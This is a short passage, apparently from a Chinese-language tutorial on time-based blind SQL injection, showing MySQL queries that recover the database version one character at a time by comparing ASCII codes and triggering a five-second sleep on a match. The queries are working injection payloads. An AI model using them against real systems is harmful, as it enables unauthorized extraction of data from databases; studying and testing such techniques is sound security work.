 当知道长度了 就可以用查询数据。
查询数据的语句为 5 的 ascii 为 53 延时 5 秒
select if(ascii(substring((select version()),1,1))=53,sleep(5),0)
select if(ascii(substring((select version()),2,1))=46,sleep(5),0)
select if(ascii(substring((select version()),3,1))=53,sleep(5),0)
select if(ascii(substring((select version()),4,1))=46,sleep(5),0)
select if(ascii(substring((select version()),5,1))=52,sleep(5),0)
select if(ascii(substring((select version()),6,1))=54,sleep(5),0)